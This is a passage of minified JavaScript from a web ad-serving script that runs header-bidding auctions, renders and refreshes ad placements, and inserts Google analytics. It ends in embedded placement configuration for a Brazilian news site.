kt(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return kt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?kt(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function kt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}function It(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function _t(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?It(Object(n),!0).forEach((function(t){xt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):It(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function At(e){return At="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},At(e)}function xt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var St=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._placementsCount=0,this._multipleCallsRequestAds=!1,this._multipleCallsDestroyAds=!1,this._placements=[],this._placementsQueue=[],this.refreshCount=[],this.isAuctionInProgress=!1,this.auctioneer=void 0,this._hasStickyPlacement=!1,this.trackingHelper=new V,this._startWindowGlobalVariables(),this.auctionLots=new je,this._store=$e,this._insertAnalyticsScript(),this._isGdpr=window.location.hostname.includes("easyavvisi");try{new yt}catch(e){z.error("Error starting aftermarket",e)}window.location.hostname.indexOf("serasa.com")>-1&&new MutationObserver((function(e){e.forEach((function(e){"childList"===e.type&&e.removedNodes.forEach((function(e){if(e.nodeType===Node.ELEMENT_NODE){var t=e;t.classList.contains("container")&&(console.log("A div .container foi removida!",t),window.denakop.destroyAds(!0))}}))}))})).observe(document.body,{childList:!0,subtree:!0}),window.location.hostname.indexOf("netnoticias.mx")>-1&&new MutationObserver((function(e){e.forEach((function(e){"attributes"===e.type&&(console.log("Atributo alterado!",e),window.denakop.destroyAds(!0),window.denakop.requestAds(!0))}))})).observe(document.querySelector('meta[property="og:title"]'),{attributes:!0})}var t;return t=[{key:"_insertAnalyticsScript",value:function(){var e,t=window.location.hostname.replace(/^(?:https?:\/\/)?(?:www\.)?/i,"").split("/")[0],n=t.split(".");e=n.length>2?n.slice(-2).join("."):t;var a=ct.find((function(t){return t.url===e})),i=document.createElement("script");i.type="text/javascript",i.async=!0,i.src="https://www.googletagmanager.com/gtag/js?id=".concat(null==a?void 0:a.id),document.head.appendChild(i),setTimeout((function(){function e(){window.dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],e("js",new Date),e("config",null==a?void 0:a.id)}),100)}},{key:"_setDestroyPlacementsGlobally",value:function(){var e=this;window.denakop.destroyAds=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(setTimeout((function(){e._multipleCallsDestroyAds=!1}),300),!0!==e._multipleCallsDestroyAds){z.warn("Destoying auto ads!"),e._multipleCallsDestroyAds=!0,e.auctionLots.postitialAlreadyCreated=0;var n=e._placements.filter((function(n){if(n.isAuto||t)return e.auctioneer.placementsPlacedByName[n.name]--,n}));P.isDebugMode()&&console.warn("DestroyAds var->autoPlacementsFiltered: ",n),e._placements=e._placements.filter((function(e){return!e.isAuto})),e._placementsCount=e._placementsCount-n.length,n.forEach((function(e){return e.closePlacement()}))}else z.warn("Multiple calls to destroyAds!")}}},{key:"_setRequestPlacementsGlobally",value:function(){var e=this;window.denakop.requestAds=function(t){setTimeout((function(){e._multipleCallsRequestAds=!1}),300),!0!==e._multipleCallsRequestAds?(e._multipleCallsRequestAds=!0,!e._placements.find((function(e){return e.isAuto}))||t?(z.warn("Requesting auto ads!"),e.auctionLots.dispatchAutoPlacements(void 0,!0)):z.warn("You must destroyAds before request ads.")):z.warn("Multiple calls to requestAds!")}}},{key:"_sendErrorMessagePrebid",value:function(e){var t,n=e.message,a=(null==n||null===(t=n.arguments[2])||void 0===t?void 0:t.message)||JSON.stringify(n);this.trackingHelper.fireErrorPreBidAction({error:"Prebid - ".concat(a)})}},{key:"_startWindowGlobalVariables",value:function(){window.denakop=window.denakop||{cmd:[]},window.denakop.customCSSLoaded=!1,window.googletag=window.googletag||{cmd:[]},window.dkpbjs=window.dkpbjs||{que:[]},window.dkpbjs.initAdServer={};var e=this;window.dkpbjs.que.push((function(){window.dkpbjs.onEvent("bidderError",(function(t){e._sendErrorMessagePrebid({message:t})})),window.dkpbjs.onEvent("adRenderFailed",(function(t){e._sendErrorMessagePrebid({message:t})}))}))}},{key:"_startCommandRunner",value:function(){z.info("starting denakop script :)"),De.startListener({queue:window.denakop.cmd})}},{key:"_findPlacementByDivId",value:function(e){var t=e.divId,n=function(e){return e.divId===t};return t.indexOf(l)>-1&&(n=function(e){return e.divId.indexOf(l)>-1}),t.indexOf(o)>-1&&(document.getElementById(t).style.height="auto"),this._placements.find(n)}},{key:"_reloadPlacementAfterSeconds",value:function(e){var t=e.event,n=this,a=t.slot,i="";try{i=a?a.getSlotElementId():t.detail.placement.divId}catch(e){z.error("Error getting placementId",e)}var r=this._findPlacementByDivId({divId:i}),o=!0===(null==r?void 0:r.useNewAuctionerVersion);r&&r.refreshTime&&setTimeout((function(){r.hidePlacement(),window.dkpbjs.que.push((function(){window.dkpbjs.requestBids({timeout:2e3,adUnitCodes:[i],bidsBackHandler:function(){if(o)r.refreshPrebid=1,r.eventRefresh=t,n._displayWithoutAdServer(r);else{window.dkpbjs.setTargetingForGPTAsync([i]),n._refreshCount({denakopPlacement:r}),t.slot.setTargeting("refreshed",n.refreshCount[r.name]);var e=t.slot.getTargeting("index");t.slot.setTargeting("placement_data","".concat(r.name,"_HTML_REFRESH_V").concat(e)),window.googletag.pubads().refresh([a])}}})}))}),1e3*r.refreshTime)}},{key:"_refreshCount",value:function(e){var t=e.denakopPlacement;this.refreshCount[t.name]?this.refreshCount[t.name]+=1:this.refreshCount[t.name]=1}},{key:"_fireEventAfterPostitialSlotRenderEnded",value:function(e){var t=this,n=e.isCustomNetworkId;setTimeout((function(){t.trackingHelper.fireAuthorizedAction({isCustomNetworkId:n,placementName:l})}),2e3)}},{key:"_fireEventAfterPostitialImpressionVieweble",value:function(e){var t=e.event,n=this._findPlacementByDivId({divId:t.slot.getSlotElementId()});n&&n.name===l&&(this._placementsCount++,z.info("--\x3e DISPLAY AD WITH DIV: ".concat(n.divId,". Placement Number: ").concat(this._placementsCount)),n.googleSlot=t.slot,this.trackingHelper.fireViewAction({placement:n}))}},{key:"_fireEventAfterSlotRenderEnded",value:function(e){var t=this,n=e.denakopPlacement,a=e.denakopAdvertiser,i=e.denakopCPM,r={};a&&(r.denakopAdvertiser=a,r.denakopCPM=i||.01),n.isFirstImpression?(n.isFirstImpression=!1,setTimeout((function(){var e;r.placement=n;var a=(null===(e=window.denakop)||void 0===e?void 0:e.pathUrlAmp)||window.location.href,i=(a=a.replace(/^(?:https?:\/\/)?(?:www\.)?/i,"").split("/")[0]).split(".");"r7.com"===(i.length>2?i.slice(-2).join("."):a)&&t.trackingHelper.fireAuthorizedAction({placementName:n.name,isCustomNetworkId:n.isCustomNetworkId}),t.trackingHelper.fireViewAction(r)}),2e3)):setTimeout((function(){t.trackingHelper.fireReloadAction({placement:n,viewData:r})}),2e3)}},{key:"_startListeners",value:function(){var e=this,t=window.googletag||{};document.addEventListener("prebidRenderEnded",(function(t){var n=t.detail.placement,a=t.detail.advertiser,i=t.detail.cpm;n.updatePlacementAfterSlotRenderEnded({event:{noAdServerRendered:!0}}),n.isAuto&&n.updateAutoPlacementAfterSlotRenderEnded(),n.disableAdServer=!0,e._fireEventAfterSlotRenderEnded({denakopPlacement:n,denakopAdvertiser:a,denakopCPM:i})})),t.cmd.push((function(){t.pubads().addEventListener("slotResponseReceived",(function(t){var n=t.slot.getSlotElementId(),a=e._findPlacementByDivId({divId:n});e._isGdpr&&(z.info("--\x3e Authorized only send if get google response. Placement: ".concat(a.name)),e.trackingHelper.fireAuthorizedAction({placementName:a.name,isCustomNetworkId:a.isCustomNetworkId}))})),t.pubads().addEventListener("slotRenderEnded",(function(t){var n=t.slot.getSlotElementId(),a=e._findPlacementByDivId({divId:n});if(window.denakop.isOutOfPage&&t.size){var i,r,o=!1;t.slot.getAdUnitPath().toLowerCase().indexOf("under")>-1&&(o=!0),!1===(null==a?void 0:a.refreshOutOfPage)&&(a.refreshOutOfPage=!0,-1===(null===(i=window.denakop)||void 0===i?void 0:i.pathUrlAmp.indexOf("otempo.com.br"))&&-1===(null===(r=window.denakop)||void 0===r?void 0:r.pathUrlAmp.indexOf("terra.com.br"))&&window.denakop.outOfPage(t.size[0],t.size[1],o))}if(!t.isEmpty&&a){if((window.location.hostname.indexOf("clickpetroleo")>-1||window.location.hostname.indexOf("metropoles"))&&a.name===m&&setTimeout((function(){a.DOMElement.style.display="none"}),7e3),a.name===l)return a.status="ready",void e._fireEventAfterPostitialSlotRenderEnded({isCustomNetworkId:a.isCustomNetworkId});if(a.updatePlacementAfterSlotRenderEnded({event:t}),"number"==typeof a.isStickyPlacement&&e._addValidationsToStartStickyPlacement({currentPlacement:a}),a.isAuto&&a.updateAutoPlacementAfterSlotRenderEnded(),a.DOMElement.dataset.containerId){var s=document.getElementById(a.DOMElement.dataset.containerId).querySelector(".denakop-pub-text");void 0!==(null==s?void 0:s.style)&&(s.style.display="block")}a.isBidderAdRendered="1,1"===t.size.join(","),e._fireEventAfterSlotRenderEnded({denakopPlacement:a})}})),t.pubads().addEventListener("impressionViewable",(function(t){e._fireEventAfterPostitialImpressionVieweble({event:t}),e._reloadPlacementAfterSeconds({event:t})})),t.pubads().addEventListener("slotOnload",(function(t){if(t.slot.getAdUnitPath().indexOf("postitial")>-1){z.info("Postital is loaded.");var n=e._findPlacementByDivId({divId:t.slot.getSlotElementId()});n&&(n.slot=t.slot,n.status=h)}}))}))}},{key:"_addValidationsToStartStickyPlacement",value:function(e){var t=e.currentPlacement,n=this._placements.find((function(e){return e.name===m}));this._hasStickyPlacement||n||(this._hasStickyPlacement=!0,t.startListenerToStickyPlacement())}},{key:"_createIframeAd",value:function(e){z.info("NO_AD_SERVER ","Creating Ad iframe without ad server",e);var t=document.createElement("iframe");t.style.border=0,t.id=e+"_iframe_no_server",t.FRAMEBORDER="0",t.SCROLLING="no",t.MARGINHEIGHT="0",t.MARGINWIDTH="0",t.TOPMARGIN="0",t.LEFTMARGIN="0",t.ALLOWTRANSPARENCY="true",t.WIDTH="0",t.HEIGHT="0",t.scroll="false";var n=document.getElementById(e);return n.innerHTML="",n.insertAdjacentElement("afterBegin",t),t}},{key:"_checkIfPlacementIsRendered",value:function(e){var t=this,n=e.placement,a=e.adServerTargeting;a&&a.hb_adid&&n.notRenderedByPrebidBecauseCpmIsLessThanMinimum&&setTimeout((function(){var e=document.getElementById(n.divId);e&&(e.children.length>0?z.info("RENDERED BY ADSERVER "):(z.info("RENDERED BY PREBID BECAUSE NOT RENDERED BY ADSERVER "),t._renderAdWithPrebid({placement:n,adServerTargeting:a})))}),1e3)}},{key:"_renderAdWithPrebid",value:function(e){var t=this,n=e.placement,a=e.adServerTargeting;z.info("RENDERED BY PREBID ");var i=this._createIframeAd(n.divId),r=a.hb_bidder,o=i.contentWindow.document;window.dkpbjs.renderAd(o,a.hb_adid),o.querySelector("head").insertAdjacentHTML("afterBegin","<style>html,body{margin:0;padding:0;overflow:hidden;}</style>");var s=new CustomEvent("prebidRenderEnded",{detail:{placement:n,advertiser:r,cpm:n.cpm}});document.dispatchEvent(s);var d=function e(){R.isElementVisible({element:n.DOMElement})&&(t._reloadPlacementAfterSeconds({event:{detail:{placement:n}}}),document.removeEventListener("scroll",e))};"under"===n.name?d():document.addEventListener("scroll",d),z.info("NO_AD_SERVER ","Rendered without ad server for this placement ",n)}},{key:"_renderAdWithGoogleAdManager",value:function(e){var t=e.placement,n=e.refreshGoogle;if(void 0===t.refreshPrebid||n){var a,i=window.googletag,r=this._store.childNetworkId,o=21715141650,s=P.getInfo().platform.type,d=r?"".concat(o,",").concat(r):o,l=(null===(a=t.adUnitPath)||void 0===a?void 0:a.adUnit)||"".concat(s,"_").concat(t.name),c="/".concat(d,"/").concat(l),u=this;window.apstag?this._renderAdWithAps({placement:t,adUnitPath:c}):i.cmd.push((function(){var e=i.defineSlot(c,t.availableSizes,t.divId).addService(i.pubads()),n=u._setGoogleTargeting({googleTagSlot:e,placement:t});i.pubads().enableSingleRequest(),i.pubads().enableAsyncRendering(),i.enableServices(),i.pubads().refresh([n])}))}else this._displayGoogleAfterRefresh(t)}},{key:"_renderAdWithAps",value:function(e){var t=e.placement,n=e.adUnitPath,a=this,i=window.apstag,r=window.googletag;i.fetchBids({slots:[{slotID:t.divId,slotName:n,sizes:t.availableSizes}],timeout:2e3},(function(e){i.setDisplayBids(),z.info("APS BIDS",e),r.cmd.push((function(){var e=r.defineSlot(n,t.availableSizes,t.divId).addService(r.pubads()),i=a._setGoogleTargeting({googleTagSlot:e,placement:t});r.pubads().enableSingleRequest(),r.pubads().enableAsyncRendering(),r.enableServices(),r.pubads().refresh([i])}))}))}},{key:"_setGoogleTargeting",value:function(e){var t,n,a=e.googleTagSlot,i=e.placement,r=P.isDebugMode(),o=P.isForcedRefreshMode(),s=window.denakop.pathUrlAmp;try{n=s?new URL(s):window.location}catch(e){n=window.location}var d=P.checkSECOMBlockList(),l=n.host.split(".");l.push(n.host);var c=I(n.pathname.toLowerCase()),u=[],p=[];c.split(/\/|=|,|\.|&|#|:/).forEach((function(e){if(e){var t="".concat(u.length,":").concat(e).substring(0,40);u.push(t)}})),u.push(c.substring(0,40)),c.split(/\/|=|,|\.|&|#|:|-/).forEach((function(e){e&&e.length>2&&-1===p.indexOf(e)&&p.push(e.substring(0,40))}));var m=r&&!o||!i.refreshTime?"false":"true",f=(xt(t={},Ve,m),xt(t,qe,l),xt(t,Ge,u),xt(t,We,i.name),xt(t,Ye,p),t);return r&&(f.debug="true"),f.secom="1",f.tier="3",d.length>0&&(f.bl="secom"),i.customTargetings&&"object"===At(i.customTargetings)?a.updateTargetingFromMap(_t(_t({},f),i.customTargetings)):a.updateTargetingFromMap(f),a}},{key:"_displayWithoutAdServer",value:function(e){var t=e.divId,n=window.dkpbjs,a=n.getAdserverTargetingForAdUnitCode(t),i=e.cpmAd,r=n.getBidResponses(),o=0===Object.keys(r).length&&r.constructor===Object;if(e.cpm=0,e.notRenderedByPrebidBecauseCpmIsLessThanMinimum=!1,!o){var s=r[t].bids.reduce((function(e,t){return e.originalCpm>t.originalCpm?e:t}));"yahoossp"!==a.hb_adid?e.cpm=.8*s.originalCpm:e.cpm=s.originalCpm}e.cpm<=i&&(e.notRenderedByPrebidBecauseCpmIsLessThanMinimum=!0);var d=!e.notRenderedByPrebidBecauseCpmIsLessThanMinimum||!0;z.info("NO_AD_SERVER ",">> ",t),z.info("NO_AD_SERVER ",">> ",document.getElementById(e.divId)),z.info("CPM Value",">> ",e.cpm,">> ",e.divId),z.info("CPM Min",">> ",i,">> ",e.divId),a&&a.hb_adid&&d?this._renderAdWithPrebid({placement:e,adServerTargeting:a}):z.warn("NO_AD_SERVER ","Do not found targeting for this placement ",e)}},{key:"_displayGoogleAfterRefresh",value:function(e){void 0===window.googletag.pubads().getSlots().find((function(t){return t.getSlotElementId()===e.divId}))?this._renderAdWithGoogleAdManager({placement:e,refreshGoogle:!0}):(window.dkpbjs.setTargetingForGPTAsync([e.divId]),this._refreshCount({denakopPlacement:e}),e.eventRefresh.slot.setTargeting("refreshed",this.refreshCount[e.name]),window.googletag.pubads().refresh([e.eventRefresh.slot]))}},{key:"_checkIfPlacementIsInViewport",value:function(e){var t=e.placement.DOMElement;return t&&t.getBoundingClientRect().top<window.innerHeight}},{key:"_checkIfIsPossibleToRenderPlacement",value:function(e){var t=e.placement;this._checkIfPlacementIsInViewport({placement:t})&&void 0===t.afterLazyLoad&&(t.afterLazyLoad=!0,this._displayPlacement({placement:t}))}},{key:"_displayAllPlacements",value:function(e){var t=this,n=e.placementsReadyToDisplay;z.info("running denakop display element queue");var a=new _e,i=(a.getRulesToRenderAutoPlacement||a.getDefaultRulesToRenderPlacement).maxAdCount;n.forEach((function(e){t._placementsCount<i?e.status===v&&e.name!==l&&t._displayPlacement({placement:e}):console.warn("You have reached the placement limit. You can only place ".concat(i," placements."))})),this.isAuctionInProgress=!1}},{key:"_displayPlacement",value:function(e){var t,n=e.placement;!0===n.useNewAuctionerVersion?this._displayWithoutAdServer(n):n.name!==p&&window.googletag.cmd.push((function(){window.googletag.display(n.divId)})),n.status=h,this._placementsCount++,z.info("--\x3e DISPLAY AD WITH DIV: ".concat(n.divId,". Placement Number: ").concat(this._placementsCount));var a=(null===(t=window.denakop)||void 0===t?void 0:t.pathUrlAmp)||window.location.href,i=(a=a.replace(/^(?:https?:\/\/)?(?:www\.)?/i,"").split("/")[0]).split("."),r="r7.com"===(i.length>2?i.slice(-2).join("."):a);n.name===p||r||this._isGdpr||this.trackingHelper.fireAuthorizedAction({placementName:n.name,isCustomNetworkId:n.isCustomNetworkId})}},{key:"_startAuction",value:function(e){var t=this,n=e.placements;n.length?(this._placementsQueue=[],this.isAuctionInProgress=!0,this.auctioneer.startAuction({placements:n},(function(e){e.forEach((function(e){var n=t._placements.findIndex((function(t){return t.divId===e.divId}));-1!==n?t._placements[n]=e:t._placements.push(e)})),t._displayAllPlacements({placementsReadyToDisplay:e})}))):z.warn("--\x3e No placements or valid placements to render on this lot. Waiting for the next lot...")}},{key:"_findUrlRuleByCurrentPath",value:function(e){var t=window.location.pathname;return e.some((function(e){var n=!0,a=e.replace(/\*$/g,(function(){return n=!1,""}));return n&&a===t||!n&&0===t.indexOf(a)}))}},{key:"_startDispatcher",value:function(){var e=this;if(window.denakop.init)return console.warn("Denakop script has been already loaded."),window.location.hostname.indexOf("serasa.com")>-1&&window.denakop.requestAds(!0),void this.trackingHelper.fireErrorAction({error:"trying to execute script more than once"});window.denakop.init=!0,z.info("initializing"),this.auctioneer=new lt,this._setDestroyPlacementsGlobally(),this._setRequestPlacementsGlobally(),this._startCommandRunner(),this._startListeners(),this.auctionLots.setListenerToDispatchLot((function(t){var n=[].concat(wt(t),wt(e._placements)).filter((function(e){return e.status===v})),a=n.filter((function(t){return t.isAuto?!e._placements.find((function(e){return e.autoAnchorToRender===t.autoAnchorToRender}))&&t:t}));e._placementsQueue=[].concat(wt(e._placementsQueue),wt(a)),e._placements=n;var i=setInterval((function(){e.isAuctionInProgress||(e._startAuction({placements:e._placementsQueue}),clearInterval(i))}),200)}))}},{key:"_watchScrollToStartDispatcher",value:function(){if(!window.denakop.startAfterScroll){window.denakop.startAfterScroll=!0,z.info("it will run after scrolling");var e=this;window.addEventListener("scroll",(function t(){window.removeEventListener("scroll",t),e._startDispatcher()}))}}},{key:"_manageDispatcherLoadWay",value:function(){var e,t=this;e=setInterval((function(){void 0!==window.googletag.cmd&&(t._startDispatcher(),clearInterval(e))}),200)}},{key:"_logConfigFromAPIToHelpDebug",value:function(){var e=JSON.parse('{"desktop":{"first":{"reload":45,"pos":4,"anchor":{"selector":"body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[970,90],[728,90],[970,250],[728,180]],"cpmAd":0.01,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[300,250],[580,400]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.1,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"side":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[300,600],[160,600],[120,600],[120,450],[300,250]],"cpmAd":0.08,"status":0,"sidePos":1,"location":"RIGHT","containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[970,90],[728,90]],"cpmAd":0.12,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[560,90]],"cpmAd":0.08,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":1.39,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[400,235]],"cpmAd":0.37,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[970,90],[728,90]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}},"mobile":{"first":{"reload":45,"pos":4,"anchor":{"selector":"body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.09,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.04,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.16,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[320,100],[320,50],[300,100],[300,50]],"cpmAd":0.02,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":0.75,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[300,250]],"cpmAd":0.01,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.12,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}},"tablet":{"first":{"reload":45,"pos":4,"anchor":{"selector":".body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[728,90],[728,180]],"cpmAd":0.01,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[728,90],[480,90],[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.15,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.08,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":0.86,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[400,235]],"cpmAd":0.3,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[728,90],[480,90],[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.16,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}}}'),t=JSON.parse('{"desktop":{"square":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[300,250],[580,400]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false},"vertical":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[300,600],[160,600],[120,600],[120,450],[300,250]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"horizontal":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[970,90],[728,90],[970,250],[728,180]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false,"text1":"PUBLICIDADE"}},"mobile":{"square":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false},"vertical":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[300,250],[120,450]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"horizontal":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.1,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false,"text1":"PUBLICIDADE"}},"tablet":{"square":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false},"vertical":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[300,250],[120,450]],"cpmAd":0.08